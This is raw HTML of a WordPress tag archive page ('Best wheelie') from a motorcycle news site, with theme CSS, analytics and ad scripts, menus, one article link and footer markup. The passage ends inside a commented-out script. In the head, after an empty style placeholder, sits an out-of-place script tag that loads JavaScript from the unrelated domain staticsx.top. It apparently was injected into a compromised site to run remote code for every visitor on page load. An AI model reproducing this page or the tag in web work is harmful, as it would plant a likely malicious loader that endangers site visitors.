    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/best-wheelie/",
                    "name": "Best wheelie"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-best-wheelie tag-207 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-866936470 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-973487464"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-28126602"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-745177358"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1409749212"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider866936470 = jQuery( ".motor-slider-866936470" );$motorslider866936470.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider866936470.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider866936470.on("mouseover", function(){$motorslider866936470.unslider("stop");}).on("mouseout", function() {$motorslider866936470.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best wheelie</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Best wheelie</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/anybody-can-jump-a-motorcycle-the-trouble-begins-when-you-try-to-land/" rel="bookmark" class="td-image-wrap " title="ANYBODY CAN JUMP A MOTORCYCLE, THE TROUBLE BEGINS WHEN YOU TRY TO LAND." ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/motorcycle-stunt-jumping-4-300x160.jpg"   alt="motorcycle-stunt-jumping-4" title="ANYBODY CAN JUMP A MOTORCYCLE, THE TROUBLE BEGINS WHEN YOU TRY TO LAND." /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/anybody-can-jump-a-motorcycle-the-trouble-begins-when-you-try-to-land/" rel="bookmark" title="ANYBODY CAN JUMP A MOTORCYCLE, THE TROUBLE BEGINS WHEN YOU TRY TO LAND.">ANYBODY CAN JUMP A MOTORCYCLE, THE TROUBLE BEGINS WHEN YOU TRY...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/anjali/">Anjali Chauhan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-05T00:18:39+05:30" >December 4, 2015</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/motography/rider-stories/anybody-can-jump-a-motorcycle-the-trouble-begins-when-you-try-to-land/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696c18704cc9f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
